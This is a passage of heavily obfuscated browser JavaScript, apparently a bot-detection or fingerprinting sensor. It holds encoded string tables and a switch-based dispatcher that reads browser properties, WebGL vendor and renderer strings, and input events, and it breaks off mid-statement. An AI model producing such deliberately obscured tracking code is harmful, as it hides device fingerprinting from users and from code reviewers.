=/J-.D5bBfZ;D<F!H(X\\%$2dUzUoKU=(A3L-\x00.RhZ_$-_8<\x40\"%V]91V)6kDhXV=8A:Akrn\\e-N \x40:\t3B.V<3P)6oUoBV&/+\r+H52QY:sG/3S/\\Cg1V3\v-\x00j}Ktm\bpA+A<W\'K,`G5*F3S\x3f|^=/Z8/_,sG/\x07${D`&E<yzDhZ_$-_80\x07)/_k)[/.Jz{W=$C8E\"&SfV\r\'sR/\vb;oDoDB,)F/y\x07:\\2QB&*3\t.HS4VBaZ1\x00<&MfZQ=>[}\r-\"L6M` 9\t5\r \x402\\i 8_9V\x3f)B2P_\'uGqu\rnZ4\\D</]}14\"\\\\,:R)\td.U#KQ=2Ag\"qn\r4\\C<1G\r4\r}SjWU1)2c\r:\rdWU1)`Qd/H5],)[2\bNoU.PCg<A:Q/\x07.Ef\te-N \x40<!T(ZD 2]}\tqkSoB\'(_1Qd;]4\x07Dg1V3\v-\x00n\x07`Bt)1\t73IoV&/+\r+H\"v^t3V*L5\x40\x3fB`fVab\rl\noWk,\x00)7<5|S#ME;33\x3f)B2P_\'}]uukDjW&qZq\rp3S\x3fBF(/(Q-3.|nXe>(B/\t+T#DS()P5D-A<S#ME;3+0\fgDnM4(97\rxSnZs\rA20\"4\\C&1E8D:AiU.\\^a32E$2O%MY&32D-A<S#ME;3;7\v3H)W`&E<yzU.PCe8<>*D(MCr/V)+gO#N/\\0*\ro\t L^*)Z2q\x07kHoBF(/<Q-F&Q6UIa/8Eb2O%MY&3(D-A<OnX&qZqu\vk(\\H=)E$2O%MY&3>D-A<OnX&qZqu\vk2QB&*qp2\t0VY-}tpA:\\)WS&3]8-U!T(ZD 2]uE\"&SfM\r&uAuEw&S-/(]>0\x07)2^`&E<y|S#ME;3/DpF0S\'Ia;F3-(OnM2;\\/DbSnR1PD*5)B)\"W{M\'8K)E\"\v&R#\x00s/V)+gH{W92A)X\r2Dy`Zqw\"Y2e;F3-(OnK\x3f<A}d\x07oSn$<A6Dq2O%MY&3)Dp1\x404^e4<\x40,D$\r*Ve.5\x40)D1\r\x3fTe:0\x40.D%\rHe\b/\t-5OfK`sD/\r)\x40oG3WS=4\\3D-A<G)Krf.0$InM9/V+Q-F)D>M2>R.\tyX}S#ME;3(Q\x3f)B2P_\'u&\x3f\x40f\tdZ_\'3V>0\x07)/W\'<E4\v8(SoB,)F/y2M*F(/)Q7\t1H!XD&/>7\"B2P_\'qA`w\r!G#ZD +V\t)\rkD{M;)Gf<2S(bBem`Q<Ww#\x07\x00vpgAkD32\x40\x40,!O,+D(`U(:.N(2/V)+o\x40{V;us8,\tn_E\'>G47H3\toBB,)F/yo\bhNB(-u\n,$U/V^a)&\n6o}C>4G>qiQ4\\Ft)3\t!nZ%XC,}g\x3f\x40eT5\\B\b:V3\t3\x40dP^i3R+>\t3N4K=s]8-Uu$KU(6N/\t-5OfM(\x3fA(-\x40eS#ME;3q,+\b}ZQ:8oV+\r3T4W=sR\x3f,3\tdKU=(A3Nu&W/^Q=2As*\r5`!\\^=R)\rw\"UPW!])6>w\'UE,.N;&O\"Je^20\"jQ;>[4<\v3T4\\eQ47\r4Rd$2W8\x00{DeQ*XD/2A0NuJ7M\'MV&/^\v\t+.N(k(R5D4JY&3qN.\x070rk;F1\x00\r5R/V^4\x40)NAn%XC,}\x00g8\"#WTkgA8,)2C=2CuE$n\r2M`ttB87M\x3fD!4\x40q\r+2L#WD:tNqd2O%MY&3t+\r3T4W(sR-5oU.PCe<A:4\r)U5Me3;7\v3H)W`&E<yzZ;Bt&Nf+<W\'K,`]8y\'!G5ZB,8]\r7&Rn\tyt:\t-+(O2\\H=u*\t;+o^t8:\t--\x3fU#WC 2]uN-f\nfT,\x3fF:3+\r)E#KU;Z3\n6Jn2K\x3f8]9+R\"!\\D<A<<\"SnW~\x3f-~|~\ra;*\x00moB,3W8<}Dh^U=\rR/\r4\r3D4^g\b}-\n#eku\x07v)\v7d~|` \b+\r+H((\\GiU;:\"D(zQ\'+R.DiDw\bh^U=\\3<3\tdNU+:_oNpD.)W,)v%<4H)Wk\nv+7#D$LW/V3\b<\"SP^/2tW+U<W#WT&/gw\"UXB(0V)\t+\x40.w}\bx(>ovb\nv+AkS#WT,/V/^c\x07iF#M`(/R0\t-\r5\t/e\x07r\',swt\fv3-f\nM4;Z3\r5>Z4\\D</]&\v)D(]_;gGs<#N4EL\'(_1\x40>2s#WT,/V/V-F5D(]U;8A!7+Mj^\x40<oe8=\x0754F,3W2k;O3U\\e:C(^\v\r)E#KU;gAs<#D4\\B{!O35:\\;Dg3V%d^kq4V] .Vs\r5oz/e3t1pF$\x402ZXauU(:.N(2/V)+|;r>R.\ty^}S#ME;3>Q-F4D(M`q\x00d2O%MY&3)E\"!\t\x07KB($45\x40\x3fD`tA8,)2D`Pt%2O%MY&3)\x40+A<W\'K,`](\x005UzUyWE%1\t7\f\"G/WU-` \"N c00Q2\x00N3z\x40]+2_s-\r5\x402VB!O)7{(\x07H2\\B()\\/NS.GnWE%1`\tp1\x404^e24\x408D2d*`m\x405Uf}MB0&Z;D0UoD{\\*<_1D-An(\\H=q`QdnZ/_\x3fY8-\x40\"\bg\r,tA8,)%x V1<H!N4\vhuP`D7U.%X\\%uVtEw\f(O#ouFs,/\t(F(1F8EuiM#WW=5`Q+A|B{\x00`fN>\r-\v/\t2K%`m\x406U3\\ P^(1_$->Z/_h>{,+\x00{\\;8G(7Na\t\'Ug/V)+o\bjvR#8P)D8Af{X`/V)+:G/WQ%1J&\x3f\x40+\b2QB&*2$\"U3K^i(N DD\b\b:EV<3P)6oUjK24Uup.GnC=/Z3\v{UzU\x3fIU&;)E+\r3T4W,uGqpS1\x404^tQ7\t:iQ4VD&)J-\tw(r2KY\':>\r5oUoC%4P8DaDjoB,)F/{\'%K#ZDk``N3%V^:)A(-\x075\x07`^t)>73S3ZD&/3\r4\rn\rdtQ9`Q7;\\Dk``f)5S\'\x40//\\0D-A}\x07KW<0V3*Jz{WL5rmuSc=.]^=u\fgT%Yq]u\vab\t\x0087D\"\b/A<}GiU#JDa3b\tqkSoF&4W}\\$o~jv5!U(:.N(2)[/.H)D1d0-V+\x075\tdp^\x3f<_4\by\t3U#T\x40=}G2L=\r4U4LS=(A8L7\x07)\f/MU;<Q1\ty)R2X^*8gN4]U;}G2L;\rgH2\\B(\x3f_8\x40y(OkXB;<J};\"B2J$(\x40)L1\t1DfXJ06iH2\\B()\\/1qAgL#MX&9E$\x40n\r \\mnqdXt(t\x40)UO2U\r<G880\"g)K]()tB+\r4N*OU-C)64\toD 0V\x077\rkW{^,*\r-\rn2Vc=/Z3\vqAkX{WQ\x3f4T<6kE{\x40&.P-uzXh]U\x3f4P8!<(S\x3f]t$5\r+\f0\x404\\s&3P(+\r)B\x3fGt$1\r72\x40!\\+`Js\x008 T\'^U:qv`w+\x402__;0%Q F2R#Kq.8])\x40U>\'I\x408A.6kUhXR;(C)D{\"U3K^kqH)ckN5Z\x40<gW!7+MjMJs-1\rckM\'J\n+qW0V>;O3U\\e5Pgu\"U|Q<<\t%\x408}mjI\\s(\r=R!\r!IEs.NtW:\t4Df\bs>R.\t{\r)EdB,)F/yiR2V\x40atN+\r+H\r\tDe) EpA|S#ME;3;7\v3H)W`&A8,)2Q9-_$D-\x00.RjXB.(^8-n\\;at\b>\r*\rg|M=l)B*\r)UjM=m-*\nD5JQ.8>\r5oUhM\x00e))]pD4D*_*1\\.\tqA|B\'JUij\t>\r*\reD(]s/V)+gUhJD&-t$AkUoD`t\b/\t-5Of_E\'>G47\x405\b=KU=(A3L-F&Q6UIa)[4u\t5F3TU\')\x40t$\x40n\\or","","eq","\"X3I","G#MS!J\t-8&S\'TC\b-Z","D9","B,.\\1<","{Y.])",":.[","C:)\x40","R2VB(:V","Cxo","M\'JD\x07<^8","*\r$S#M","\t4\t.M","-\r1","><\v,c/V],)A4\n O\'U","D(\x3f","\x3f8E","\x07~","\x40)0S)AI/\\0)+(S5","q","+VE:8F-","<C-:<4H)W","E\'MQ","4U)Tu\x3f8])","Rv\v","LS:","<3W8\n0\"E",".A9","O#M","C1>)R","2\r1","D4OY*8d22\r5","4U5","{J3U","I\\<:Z3\r)F2Q","\x40;2G26","<2H4\\T","ZT*R9\b(\x405WV(j-\n:2\vL%_\\\rA20\"","A8,3o\'TU","\n8.M\x3f","*VS()Z2","W2,\"O2|\\,0V3","/R3","<.U",".C4XD,","S)MQ=4\\3>8\""];};var Hn=function(Pmt,dJt){return Pmt-dJt;};var ZO=function(HF,m2t){return HF|m2t;};var HP=function(TO,Rmt){return TO*Rmt;};var Rft=function(vpt){var WXt=0;for(var UYt=0;UYt<vpt["length"];UYt++){WXt=WXt+vpt["charCodeAt"](UYt);}return WXt;};var BP=function(){nk=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var MH=function(){n4=["l=[","\x3f\tWE","$\t6","$HS\t!W]H#!Th0\'7D","\x07&2rE\b*\"6\x40\b^:RSJF4-P\x00\x00t-;X\':*","%!A","V\x00","%$6A\n,OB_L","E\f.78W","7][F4!J\x00\x00t*>D*2*[W$U\x40","\'\'","\f1*&S3)<6Q8.2","A\b\n,oNYDW","=HA","0\"<","$85B/WB","0!8&Y$!W,\n(IaQFI/TL","=7X$$a",":>80L","Z%1&B\b",";6\rI","%3[",";%\x3fS874","\b^]","\v*RI(\x00","16q\b ^S\t9YMB2\bWR. $\"Y\x3f","7*<U\'71\x40","1ynb\bwc: ","\x3f5\tH,\b\n\x3f","V\f9oT","Q&2",".TI\n\f","5TS","F\f\'3\\>\n8K","A","C","\x00QHK&YR,!%&","kAF2+hO kD<%6\t=\v*N","#ZE\x001T\\\x40) ","\f\boc","\x00~\\K,]R;%","V\x00=);Z\x3f/0D","\t(Y` \"\\LU%<","$_C\t","C\x00\'\x3f C\x3f9!","VH3VLD4\'WN","MJ","R\b",":LM","F$^b\r]M","F",",MF)TLC","0$7","F,35F","\ri*%\',D\fIH\x00","*\x3f\x3fA,\f\f\fKd","|0\x40,","797W\b.\x3fH\b\n","|LQ)-]m\x00\x07=$<s\n.8\'","8>2\t\x40\t=\f\x3fZ^.\x07][","\x00","Y]H2nJE8\x3fr_k8<\f^\"YM\t","US\'\"0_\"\"*M\f(","S","2A\r>",";<","HN\v\rK","W","8:\x40\t\n|zD\x07","]gF-+","J\x00\f>^C","u\rhE\n$<X(\":K","32u\x07(I\x07:QFI`TU\b:",";%9S>&","Q\x3f!R\f","i#-.7\tL\f^Q\r\x00LL","\x00 .3Z\b#\x3fB3,UN\x00L\x40H.","\"!`\b\f$^T","\t\f\x3f^I#QYS","88E#9","g.bJ","\'\';U","24=88mmN\t\x07"," %","WS\f!","JJA0","F9T","2F\b\r$YN\x00LQ% LS","NL","\x00NyB2#","LvB.","S","]JH$+mr&0;&\"Y.8\'","x\"YS$5\x3f;D=\'3!","\r9ZD\x07",")]T\'5/>S8!R\f\tZS\r","0\"YT\t&&S8\x3f<","9Z\x40\"","16q\"NS-\bNLe):K",".>^QC2\'NE,!%%D;&6","\bXM","\x00Z_\fJF,\"S7 rE13s])^C","J)=","26Q\f1)^"," ^s\x00","!8YI$=/&^","ZT(LLU!:WR","J+(_","*1U\'3!QUD\x00\bVN`2/NI\n","6\x40\x009}R\x008",".\"Q\b\r$TI","%& ","QL","2-","Y","(L","w}T\f/h","3Z\f#7","","V\f(_pJ`I,\'VE*&$ ","\"%\tD","e;9","]]","c|C","2}eb",";W\b\x3f\x3fIF2\x07^LU","E%5\x40\n\"I","G","`\n\vAA]L\t\nq","\rQLI4QD","ZW","\rMLk% _T\x07","\r \vV(\'","WGB","R\'34Q\b","\"D/#0","<`9","X",">_$(ItVp","ZS2\'VG-",")]T- \x3f7D","([T","A)<KT","\x009#4","8gfK","\f=Y\'3s/D^WR\vAn\x40C%!r\n0. S","^N","4,MFL1TLS`TU\b^=%","&$\x3f","KK5<","~(\x40\x009","\x00K]B","^E)\bGUnB.+JAS\'\'Q%vK#^U","P\x00",".T","5) C\f\x3f","p\'3D\t\f","S3*","2$<\bF\f","_N\x00[Ab6+VT","M\n\x00\'*5S","x3\r]GN5#gU&*\"F/","![4","&e7\f)`#8;~u3\'4#e","\t874","]DH6+","W\b\r|LW4&","0","&\"\na","*]T8","_J","\t<}f]\t\x3f~t\fE4\vg^","HB k]F4+","","\r\x00\rAoR.-",">OF%YJL) _","+5&0dCk3O+p~n$\'>>tE_~yp[I\x40W","U%/\\Y<\x075\x3f7","6J!Z\x07(\x00MES`TU\b^=%","\f.$5:Q","B","TzQ*^S3\x00YDT:AP\nN",".>^B\"*JI&\n!O(+F\b\x3f",":\x3f;[:2R%O","LL_4/JE","V\x00.\fipE7IXV1\x3f","#30l-$\\I\r","=C\b.$A","\x00","ZXk^",") VE;1\"5^\b","\f73R&<Vz\rW\n+-UJA,yR-","D\t","V.9NU\t#HFU4+\\s:*>","W\n\x3f","","(QE\'","^T\t","&!Q\b\x07=^",",3\'<D\x00,_T","K","\":6+D","D\t"];};var kR;var DKt=function(NKt){return +NKt;};var mtt=function(){return f3.apply(this,[gX,arguments]);};var G2t=function(WBt,rBt){return WBt<=rBt;};var nst=function OXt(pst,I2t){'use strict';var Ixt=OXt;switch(pst){case Kp:{var bYt=I2t[zb];SE.push(IXt);var dYt;return dYt=gB[D9()[cG(EI)](RQ,f1)][D9()[cG(OC)](fq,Att)](gB[AN()[vQ(QC)].apply(null,[QS,cf,w1])][JO()[IC(Fft)](nq,DA)],bYt),SE.pop(),dYt;}break;case Hx:{SE.push(CJt);var plt=function(bYt){return OXt.apply(this,[Kp,arguments]);};var TRt=[zh(typeof JO()[IC(nH)],v3([],[][[]]))?JO()[IC(M5)](GH,kF):JO()[IC(vZ)](k4,Kd),zh(typeof Ud()[cA(NG)],v3([],[][[]]))?Ud()[cA(AH)](YH,DH,T5,IQ):Ud()[cA(UE)].apply(null,[Y4,KH,ZRt,OC])];var qRt=TRt[D9()[cG(hmt)](cXt,Az)](function(kst){var Z2t=plt(kst);SE.push(sbt);if(jQ(jQ(Z2t))&&jQ(jQ(Z2t[Ud()[cA(rz)].apply(null,[Ej,sU,KWt,jQ(jQ(Vq))])]))&&jQ(jQ(Z2t[zh(typeof Ud()[cA(GO)],v3([],[][[]]))?Ud()[cA(rz)](Ej,Az,KWt,IQ):Ud()[cA(UE)].apply(null,[pT,jQ({}),wk,Rn])][D9()[cG(P4)].apply(null,[YU,F2t])]))){Z2t=Z2t[U9(typeof Ud()[cA(Ej)],v3([],[][[]]))?Ud()[cA(UE)](Ist,Vq,mw,jQ(jQ(Vq))):Ud()[cA(rz)](Ej,sT,KWt,vz)][D9()[cG(P4)](YU,F2t)]();var pF=v3(U9(Z2t[U9(typeof AN()[vQ(QC)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[EL,kV,fw]):AN()[vQ(sF)].apply(null,[sL,T3,rS])](AN()[vQ(Bpt)](Zz,qWt,k4)),mft(Vq)),NL(gB[JO()[IC(TD)](T9,qH)](H4(Z2t[AN()[vQ(sF)](sL,T3,B0)](AN()[vQ(Wz)].apply(null,[Dmt,g7,jQ(jQ([]))])),mft(Vq))),Vq));var kxt;return SE.pop(),kxt=pF,kxt;}else{var FJt;return FJt=U9(typeof D9()[cG(gr)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[zj,UF]):D9()[cG(Kv)](pC,B4),SE.pop(),FJt;}SE.pop();});var tg;return tg=qRt[zh(typeof AN()[vQ(Kj)],v3('',[][[]]))?AN()[vQ(kT)](TKt,WH,DH):AN()[vQ(ZD)](rT,WD,B0)](D9()[cG(Wq)].call(null,vxt,vZ)),SE.pop(),tg;}break;case T2:{SE.push(rP);throw new (gB[Rv()[qC(Fk)].apply(null,[qS,D5,fS,nft,KL,L7])])(U9(typeof AN()[vQ(gft)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,IS,gO,jQ(jQ(Fk))):AN()[vQ(mT)].call(null,kF,T4,jd));}break;case kb:{var O2t=I2t[zb];var GYt=I2t[NY];SE.push(qP);if(mU(GYt,null)||H4(GYt,O2t[U9(typeof JO()[IC(FD)],'undefined')?JO()[IC(vZ)](U5,jst):JO()[IC(Fk)].apply(null,[D7,CS])]))GYt=O2t[JO()[IC(Fk)](D7,CS)];for(var RXt=Fk,QRt=new (gB[AN()[vQ(w1)](d6,Oh,wk)])(GYt);gh(RXt,GYt);RXt++)QRt[RXt]=O2t[RXt];var VF;return SE.pop(),VF=QRt,VF;}break;case Il:{var MJt=I2t[zb];var ZKt=I2t[NY];SE.push(zg);var Y2t=mU(null,MJt)?null:qN(JO()[IC(r7)].call(null,JE,WD),typeof gB[Ud()[cA(CC)](Vq,k4,UA,dw)])&&MJt[gB[U9(typeof Ud()[cA(UE)],v3('',[][[]]))?Ud()[cA(UE)].call(null,lT,SA,l4,xC):Ud()[cA(CC)].call(null,Vq,pO,UA,PXt)][zh(typeof Rv()[qC(b9)],v3([],[][[]]))?Rv()[qC(D5)](r7,ZD,JT,htt,LT,EI):Rv()[qC(NG)].call(null,AT,b9,Gz,Bn,kF,DH)]]||MJt[D9()[cG(EL)](UI,wj)];if(qN(null,Y2t)){var fXt,Ust,lYt,Rg,K2t=[],IBt=jQ(TQ[UE]),lRt=jQ(Vq);try{var fF=SE.length;var spt=jQ(jQ(zb));if(lYt=(Y2t=Y2t.call(MJt))[AN()[vQ(PXt)](WP,qA,NG)],U9(Fk,ZKt)){if(zh(gB[D9()[cG(EI)](dG,f1)](Y2t),Y2t)){spt=jQ(jQ([]));return;}IBt=jQ(Vq);}else for(;jQ(IBt=(fXt=lYt.call(Y2t))[JO()[IC(r4)].apply(null,[OE,kT])])&&(K2t[Ud()[cA(Vq)](TD,pz,QQ,PXt)](fXt[RG()[fU(Vq)].apply(null,[wbt,b9,E4,Hk])]),zh(K2t[zh(typeof JO()[IC(YS)],v3('',[][[]]))?JO()[IC(Fk)].call(null,Q3,CS):JO()[IC(vZ)].apply(null,[Wft,qBt])],ZKt));IBt=jQ(Fk));}catch(bJt){lRt=jQ(Fk),Ust=bJt;}finally{SE.splice(Hn(fF,Vq),Infinity,zg);try{var pxt=SE.length;var Fmt=jQ(NY);if(jQ(IBt)&&qN(null,Y2t[AN()[vQ(Wz)].call(null,Dmt,Eq,SA)])&&(Rg=Y2t[U9(typeof AN()[vQ(YH)],'undefined')?AN()[vQ(ZD)](Og,nBt,SA):AN()[vQ(Wz)].apply(null,[Dmt,Eq,AT])](),zh(gB[U9(typeof D9()[cG(ftt)],v3([],[][[]]))?D9()[cG(NG)](lA,YV):D9()[cG(EI)].apply(null,[dG,f1])](Rg),Rg))){Fmt=jQ(jQ({}));return;}}finally{SE.splice(Hn(pxt,Vq),Infinity,zg);if(Fmt){SE.pop();}if(lRt)throw Ust;}if(spt){SE.pop();}}var HXt;return SE.pop(),HXt=K2t,HXt;}SE.pop();}break;case jB:{var WYt=I2t[zb];SE.push(Yj);if(gB[AN()[vQ(w1)](d6,Iq,ZD)][AN()[vQ(wxt)](VI,Nh,JT)](WYt)){var Jft;return SE.pop(),Jft=WYt,Jft;}SE.pop();}break;case sJ:{var Eft=I2t[zb];return Eft;}break;case lt:{SE.push(ZV);if(jQ(mO(AN()[vQ(l4)].call(null,Opt,Ll,Gz),gB[zh(typeof AN()[vQ(Dh)],'undefined')?AN()[vQ(QC)](QS,FA,jQ(Fk)):AN()[vQ(ZD)](BV,Xw,PXt)]))){var lst;return SE.pop(),lst=null,lst;}var jRt=gB[AN()[vQ(QC)].call(null,QS,FA,P4)][AN()[vQ(l4)].apply(null,[Opt,Ll,EL])];var flt=jRt[JO()[IC(Mlt)].call(null,jc,CC)];var dmt=jRt[Cpt()[VJt(Y4)](wk,P4,O4,vZ,NT,B4)];var PO=jRt[b5()[J5(Vq)](Dz,Wc,w1,UV)];var Nmt;return Nmt=[flt,U9(dmt,Fk)?Fk:H4(dmt,Fk)?mft(Vq):mft(Wq),PO||AN()[vQ(zlt)].call(null,CS,nT,Fft)],SE.pop(),Nmt;}break;case qW:{var zBt={};var Est={};SE.push(EI);try{var VRt=SE.length;var XRt=jQ([]);var Imt=new (gB[D9()[cG(wxt)](DT,JT)])(Fk,Fk)[FV()[VT(Y4)].call(null,S5,jQ({}),UE,nH,sL)](FV()[VT(xC)](sd,kL,b9,vZ,AV));var NF=Imt[Ud()[cA(pO)].call(null,Mlt,UE,kV,dn)](U9(typeof AN()[vQ(fL)],v3('',[][[]]))?AN()[vQ(ZD)](xV,d5,Ar):AN()[vQ(lj)](wk,Dd,DS));var MYt=Imt[JO()[IC(D4)](xP,NP)](NF[b5()[J5(d6)].apply(null,[NG,vh,sU,OC])]);var Ift=Imt[JO()[IC(D4)].apply(null,[xP,NP])](NF[Ud()[cA(k4)].apply(null,[Uj,vh,Amt,jQ(jQ([]))])]);zBt=B6(lt,[D9()[cG(pA)](ES,Y4),MYt,zh(typeof RG()[fU(vZ)],v3([],[][[]]))?RG()[fU(dw)].apply(null,[ftt,ZD,AT,cBt]):RG()[fU(Wc)](B5,CC,nH,PXt),Ift]);var NJt=new (gB[D9()[cG(wxt)](DT,JT)])(Fk,Fk)[FV()[VT(Y4)](S5,jQ(jQ(Fk)),UE,cj,sL)](AN()[vQ(WP)].apply(null,[Yr,cYt,CS]));var rft=NJt[Ud()[cA(pO)](Mlt,P4,kV,CS)](AN()[vQ(lj)](wk,Dd,PXt));var MXt=NJt[JO()[IC(D4)].call(null,xP,NP)](rft[b5()[J5(d6)](NG,vh,rS,OC)]);var W2t=NJt[U9(typeof JO()[IC(mT)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[rS,Iv]):JO()[IC(D4)](xP,NP)](rft[Ud()[cA(k4)](Uj,jQ([]),Amt,Rn)]);Est=B6(lt,[Ud()[cA(sF)].call(null,rN,jQ(jQ(Vq)),YA,IQ),MXt,D9()[cG(ftt)](Dw,ZC),W2t]);}finally{SE.splice(Hn(VRt,Vq),Infinity,EI);var Jg;return Jg=B6(lt,[AN()[vQ(gz)](w1,Cg,PXt),zBt[zh(typeof D9()[cG(QC)],'undefined')?D9()[cG(pA)].apply(null,[ES,Y4]):D9()[cG(NG)].call(null,cj,sH)]||null,D9()[cG(lj)].apply(null,[pr,fw]),zBt[RG()[fU(dw)](ftt,ZD,Kv,cBt)]||null,AN()[vQ(VI)].apply(null,[TD,Kw,Y4]),Est[Ud()[cA(sF)](rN,vh,YA,jQ([]))]||null,Cpt()[VJt(GO)](Ar,kz,S5,wk,Wz,f1),Est[D9()[cG(ftt)](Dw,ZC)]||null]),SE.pop(),Jg;}SE.pop();}break;case Gx:{var Bft=I2t[zb];SE.push(QBt);if(U9([D9()[cG(k4)](hv,CS),D9()[cG(sd)](jbt,KJt),Ud()[cA(hmt)].call(null,jz,ZC,B1,jQ(jQ(Vq)))][AN()[vQ(sF)](sL,ZN,jQ(jQ(Fk)))](Bft[JO()[IC(k4)](Td,d6)][Ud()[cA(cj)].call(null,B0,fL,Ybt,jQ([]))]),mft(Vq))){SE.pop();return;}gB[zh(typeof AN()[vQ(Dh)],'undefined')?AN()[vQ(Ott)].apply(null,[cKt,S1,EP]):AN()[vQ(ZD)](EL,Gw,fw)](function(){SE.push(Jbt);var ptt=jQ([]);try{var b2t=SE.length;var KKt=jQ(NY);if(jQ(ptt)&&Bft[JO()[IC(k4)](Uw,d6)]&&(Bft[JO()[IC(k4)](Uw,d6)][RG()[fU(xC)](TXt,CC,rz,qn)](U9(typeof D9()[cG(pz)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[rn,Gbt]):D9()[cG(jmt)].apply(null,[fG,KT]))||Bft[U9(typeof JO()[IC(xT)],'undefined')?JO()[IC(vZ)].apply(null,[zxt,UF]):JO()[IC(k4)].apply(null,[Uw,d6])][RG()[fU(xC)].call(null,TXt,CC,NT,qn)](JO()[IC(S5)].call(null,tE,Bpt)))){ptt=jQ(jQ(NY));}}catch(Yst){SE.splice(Hn(b2t,Vq),Infinity,Jbt);Bft[JO()[IC(k4)](Uw,d6)][Ud()[cA(S5)].apply(null,[fT,DH,UG,DS])](new (gB[JO()[IC(lJt)](b3,Att)])(JO()[IC(gv)](p0,w1),B6(lt,[AN()[vQ(Spt)].apply(null,[UC,Uq,kL]),jQ(jQ(NY)),Ud()[cA(lJt)].apply(null,[Y4,kL,G1,DH]),jQ(jQ(zb)),Ud()[cA(gv)].call(null,cj,jQ([]),bR,dw),jQ(zb)])));}if(jQ(ptt)&&U9(Bft[U9(typeof AN()[vQ(F2t)],v3([],[][[]]))?AN()[vQ(ZD)](xmt,wj,Fft):AN()[vQ(Hz)].call(null,mT,AS,XA)],JO()[IC(lj)].apply(null,[GG,WF]))){ptt=jQ(jQ({}));}if(ptt){Bft[JO()[IC(k4)](Uw,d6)][Ud()[cA(S5)](fT,Vq,UG,r4)](new (gB[JO()[IC(lJt)](b3,Att)])(Cpt()[VJt(wj)](pz,Wq,Tj,ZD,DA,Hz),B6(lt,[AN()[vQ(Spt)].apply(null,[UC,Uq,k4]),jQ(jQ({})),Ud()[cA(lJt)](Y4,nH,G1,jQ(Vq)),jQ([]),Ud()[cA(gv)](cj,Kv,bR,vz),jQ(jQ(NY))])));}SE.pop();},Fk);SE.pop();}break;case EW:{SE.push(Nst);gB[U9(typeof AN()[vQ(sC)],v3([],[][[]]))?AN()[vQ(ZD)](mS,rA,jQ(jQ(Vq))):AN()[vQ(wk)](XA,G1,IS)][Rv()[qC(kz)](Az,FD,kL,hF,dh,W6)](EC()[XV(AT)](Cg,Xr,b9,Dh),function(Bft){return OXt.apply(this,[Gx,arguments]);});SE.pop();}break;case RR:{SE.push(qxt);throw new (gB[Rv()[qC(Fk)].call(null,KH,D5,DS,TC,KL,sU)])(AN()[vQ(mT)](kF,Abt,nH));}break;case mJ:{var DBt=I2t[zb];var x2t=I2t[NY];SE.push(ppt);if(mU(x2t,null)||H4(x2t,DBt[JO()[IC(Fk)].apply(null,[pBt,CS])]))x2t=DBt[JO()[IC(Fk)](pBt,CS)];for(var Mxt=kR[D9()[cG(rS)](DV,Uj)](),Nlt=new (gB[AN()[vQ(w1)](d6,H6,Ih)])(x2t);gh(Mxt,x2t);Mxt++)Nlt[Mxt]=DBt[Mxt];var URt;return SE.pop(),URt=Nlt,URt;}break;case RY:{var dtt=I2t[zb];var Gpt=I2t[NY];SE.push(TXt);var CKt=mU(null,dtt)?null:qN(JO()[IC(r7)](B9,WD),typeof gB[Ud()[cA(CC)](Vq,jQ(Fk),rn,Ih)])&&dtt[gB[Ud()[cA(CC)].apply(null,[Vq,kL,rn,IQ])][Rv()[qC(D5)](gr,ZD,GO,US,LT,Wq)]]||dtt[D9()[cG(EL)].apply(null,[Ic,wj])];if(qN(null,CKt)){var d2t,Jxt,Jpt,Q2t,Hft=[],mbt=jQ(TQ[UE]),jBt=jQ(Vq);try{var TYt=SE.length;var xtt=jQ(NY);if(Jpt=(CKt=CKt.call(dtt))[AN()[vQ(PXt)](WP,OH,jQ(jQ({})))],U9(Fk,Gpt)){if(zh(gB[D9()[cG(EI)].apply(null,[rh,f1])](CKt),CKt)){xtt=jQ(zb);return;}mbt=jQ(Vq);}else for(;jQ(mbt=(d2t=Jpt.call(CKt))[JO()[IC(r4)](mG,kT)])&&(Hft[Ud()[cA(Vq)](TD,xC,CD,vz)](d2t[RG()[fU(Vq)](xj,b9,Gz,Hk)]),zh(Hft[JO()[IC(Fk)](sQ,CS)],Gpt));mbt=jQ(Fk));}catch(Kxt){jBt=jQ(Fk),Jxt=Kxt;}finally{SE.splice(Hn(TYt,Vq),Infinity,TXt);try{var Yxt=SE.length;var mlt=jQ({});if(jQ(mbt)&&qN(null,CKt[AN()[vQ(Wz)].call(null,Dmt,JD,CC)])&&(Q2t=CKt[AN()[vQ(Wz)].call(null,Dmt,JD,L7)](),zh(gB[D9()[cG(EI)].apply(null,[rh,f1])](Q2t),Q2t))){mlt=jQ(jQ([]));return;}}finally{SE.splice(Hn(Yxt,Vq),Infinity,TXt);if(mlt){SE.pop();}if(jBt)throw Jxt;}if(xtt){SE.pop();}}var Hmt;return SE.pop(),Hmt=Hft,Hmt;}SE.pop();}break;case EJ:{var fmt=I2t[zb];SE.push(fYt);if(gB[AN()[vQ(w1)](d6,kh,SA)][AN()[vQ(wxt)](VI,Oq,jQ(Fk))](fmt)){var kg;return SE.pop(),kg=fmt,kg;}SE.pop();}break;case MM:{var WRt=I2t[zb];var btt;SE.push(NT);return btt=gB[D9()[cG(EI)].apply(null,[Wn,f1])][AN()[vQ(jd)](cj,QKt,rz)](WRt)[D9()[cG(hmt)](Hv,Az)](function(Ktt){return WRt[Ktt];})[TQ[UE]],SE.pop(),btt;}break;case Wx:{var MRt=I2t[zb];SE.push(mj);var YJt=MRt[D9()[cG(hmt)](lft,Az)](function(WRt){return OXt.apply(this,[MM,arguments]);});var vlt;return vlt=YJt[AN()[vQ(kT)].apply(null,[TKt,Vd,cj])](zh(typeof Rv()[qC(kT)],'undefined')?Rv()[qC(FD)].apply(null,[UC,Vq,jQ(jQ({})),xS,Dpt,ZC]):Rv()[qC(NG)].apply(null,[cj,Jn,PXt,BT,pL,GO])),SE.pop(),vlt;}break;case qY:{SE.push(Gj);try{var MKt=SE.length;var nbt=jQ(jQ(zb));var WWt=v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(v3(gB[JO()[IC(TD)].call(null,xQ,qH)](gB[AN()[vQ(QC)].call(null,QS,tO,d6)][D9()[cG(cJt)](Xh,w5)]),NL(gB[zh(typeof 